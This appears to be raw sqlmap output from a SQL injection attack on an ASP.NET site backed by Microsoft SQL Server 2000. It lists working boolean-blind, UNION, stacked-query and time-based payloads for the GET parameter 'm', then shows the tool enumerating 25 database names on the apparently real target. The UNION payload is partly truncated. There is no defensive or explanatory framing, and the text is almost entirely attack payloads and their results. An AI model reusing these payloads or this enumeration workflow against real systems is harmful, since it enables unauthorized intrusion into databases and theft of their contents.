 sts:
---
Place: GET
Parameter: m
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=20130711133536357933' AND 9919=9919 AND 'JQvg'='JQvg

    Type: UNION query
    Title: Generic UNION query (NULL) - 33 columns
    Payload: m=-2195' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
HAR(113)+CHAR(99)+CHAR(112)+CHAR(107)+CHAR(113)+CHAR(108)+CHAR(121)+CHAR(10
AR(85)+CHAR(98)+CHAR(118)+CHAR(65)+CHAR(119)+CHAR(106)+CHAR(118)+CHAR(113)+C
109)+CHAR(107)+CHAR(99)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: m=20130711133536357933'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: m=20130711133536357933' WAITFOR DELAY '0:0:5'--
---
[16:47:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:47:23] [INFO] fetching database names
[16:47:23] [WARNING] reflective value(s) found and filtering out
[16:47:23] [INFO] the SQL query used returns 26 entries
[16:47:24] [INFO] retrieved: "D1940CN"
[16:47:24] [INFO] retrieved: "D1941-EN"
[16:47:25] [INFO] retrieved: "D1941-EN"
[16:47:25] [INFO] retrieved: "D1953"
[16:47:26] [INFO] retrieved: "D1960"
[16:47:26] [INFO] retrieved: "D1966"
[16:47:26] [INFO] retrieved: "D1967"
[16:47:27] [INFO] retrieved: "D1971"
[16:47:27] [INFO] retrieved: "D1976"
[16:47:28] [INFO] retrieved: "D1979"
[16:47:28] [INFO] retrieved: "D1987"
[16:47:28] [INFO] retrieved: "D1991"
[16:47:29] [INFO] retrieved: "D2002"
[16:47:29] [INFO] retrieved: "D2009"
[16:47:30] [INFO] retrieved: "D2012"
[16:47:30] [INFO] retrieved: "master"
[16:47:31] [INFO] retrieved: "model"
[16:47:31] [INFO] retrieved: "msdb"
[16:47:31] [INFO] retrieved: "Northwind"
[16:47:32] [INFO] retrieved: "pubs"
[16:47:32] [INFO] retrieved: "tempdb"
[16:47:33] [INFO] retrieved: "uncc_bdzc"
[16:47:33] [INFO] retrieved: "UNCC_HYLT"
[16:47:34] [INFO] retrieved: "uncc_zgxcm"
[16:47:34] [INFO] retrieved: "uncc_ZhongMei"
[16:47:34] [INFO] retrieved: "W0926"
available databases [25]:
[*] D1940CN
[*] D1941-EN
[*] D1953
[*] D1960
[*] D1966
[*] D1967
[*] D1971
[*] D1976
[*] D1979
[*] D1987
[*] D1991
[*] D2002
[*] D2009
[*] D2012
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] uncc_bdzc
[*] UNCC_HYLT
[*] uncc_zgxcm
[*] uncc_ZhongMei
[*] W0926